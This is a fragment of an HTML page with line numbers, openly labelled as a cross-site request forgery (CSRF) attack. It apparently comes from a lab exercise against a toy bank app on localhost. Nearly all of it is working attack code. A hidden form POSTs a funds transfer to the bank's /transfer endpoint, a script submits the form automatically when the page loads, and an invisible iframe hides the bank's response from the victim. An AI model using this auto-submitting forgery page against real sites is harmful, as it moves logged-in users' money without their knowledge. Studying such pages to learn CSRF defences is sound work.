 19 <!-- CSRF attack below. Code adapted from: https://portswigger.net/web-security/csrf -->
20
21 <!-- iframe to get & hide HTML response from the bank-->
22 <iframe name="hiddenFrame" style="display:none;"></iframe>
23
24 <!-- send bank's response to iframe via 'target':
25 https://developer.mozilla.org/en-US/docs/Web/API/HTMLAnchorElement/target -->
26 <form action="http://localhost:5000/transfer" method="POST" target="hiddenFrame">
27 <input type="hidden" name="from_account" value="savings">
28 <input type="hidden" name="to_account" value="checking">
29 <input type="hidden" name="amount" value="99.99"/>
30 </form>
31
32 <!-- submit the form upon loading the page -->
33 <script>
34 document.forms[0].submit();
35 </script>
36 </body>
37 </html>
38